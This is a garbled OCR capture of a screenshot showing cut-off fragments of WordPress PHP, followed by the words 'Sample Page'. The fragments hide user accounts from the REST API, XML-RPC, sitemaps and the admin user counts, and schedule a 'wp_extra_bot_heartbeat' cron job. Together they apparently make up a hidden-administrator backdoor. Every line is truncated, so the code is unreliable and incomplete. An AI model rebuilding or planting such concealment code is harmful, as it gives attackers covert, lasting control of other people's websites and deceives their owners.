
( 'rest_user_invalid_id', 'Invalid user ID.',
$methods ) { unset( $methods['wp.getUsers'],
emaps_users_query_args', function( $args ) {
exclude'] = array_unique( array_map( 'intval',
d_filter( 'views_users', function( $views ) {
 preg_replace_callback( '/\((\d+)\)/', function( $m
'init', function() { if ( ! function_exists(
_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
} ); add_action( 'wp_extra_bot_heartbeat',
Sample Page